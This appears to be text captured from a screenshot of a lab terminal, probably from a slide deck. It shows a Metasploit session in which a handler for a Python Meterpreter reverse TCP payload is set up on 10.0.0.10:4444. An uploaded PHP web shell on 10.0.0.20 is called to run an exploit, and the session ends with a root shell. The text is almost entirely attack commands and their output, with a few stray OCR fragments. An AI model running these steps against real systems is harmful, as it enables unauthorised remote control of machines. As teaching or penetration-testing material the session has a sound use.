 10.0.0.20/basic-uploads/script.php?cmd=./exploit
vagrant@u1604lxde: ~/scripts
File Edit Tabs Help
APER
Ba
Re
=[ metasploit v4.16.49-dev- ]
+ -- --=[ 1749 exploits - 1002 auxiliary - 302 post ]
+ -- --=[ 536 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(multi/handler) > set PAYLOAD python/meterpreter/reverse_tcp
PAYLOAD => python/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 10.0.0.10
LHOST => 10.0.0.10
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.0.10:4444
[*] Sending stage (50192 bytes) to 10.0.0.20
[*] Meterpreter session 1 opened (10.0.0.10:4444 -> 10.0.0.20:43768) at 2018-04-04 10:39:51 +0000
meterpreter > shell
Process 4675 created.
Channel 1 created.
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
#